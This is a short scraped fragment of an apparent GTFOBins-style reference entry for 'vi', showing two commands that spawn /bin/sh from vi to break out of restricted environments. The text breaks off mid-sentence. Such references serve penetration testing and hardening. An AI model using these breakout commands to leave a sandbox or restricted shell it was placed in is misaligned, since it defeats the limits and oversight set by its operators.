 .. / vi Star 10,761
Shell File write File read Sudo
Modern Unix systems run vim binary when vi is called.
Shell
It can be used to break out from restricted environments by spaw
(a) vi -c ':!/bin/sh' /dev/null
(b) vi
:set shell=/bin/sh
:shell